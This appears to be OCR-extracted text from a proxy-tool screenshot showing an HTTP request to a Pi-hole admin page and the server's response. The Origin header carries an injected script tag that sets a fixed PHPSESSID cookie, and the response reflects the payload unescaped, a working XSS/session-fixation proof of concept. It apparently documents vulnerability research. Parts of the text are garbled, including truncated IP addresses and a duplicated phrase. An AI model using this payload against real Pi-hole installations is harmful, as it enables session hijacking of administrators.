 Send Cancel < > Target: http://10.
Request
Raw Params Headers Hex
1 GET /admin/ HTTP/1.1
2 Host: 10.
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Origin: aaa<script>document.cookie =
"PHPSESSID"+"="+escape("mosmbqsp3lh7pf1ar2djcjmk5v")</script>
10 Cookie: PHPSESSID=mosmbqsp3lh7pf1ar2djcjmk5v
11
12
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Expires: Thu, 19 Nov 1981 08:52:00 GMT
3 Cache-Control: no-store, no-cache, must-revalidate
4 Pragma: no-cache
5 Content-type: text/html; charset=UTF-8
6 X-Pi-hole: The Pi-hole Web interface is working!
7 X-Frame-Options: DENY
8 Content-Length: 168
9 Connection: close
10 Date: Sat, 27 Jun 2020 15:03:45 GMT
11 Server: lighttpd/1.4.53
12
13 Failed CORS: aaa<script>
document.cookiedocument.cookie = "PHPSESSID"+"="+escape("mosmbqsp3lh7pf1ar2djcjmk5v")
</script>
vs 10. , , 10. , pi.hole, localhost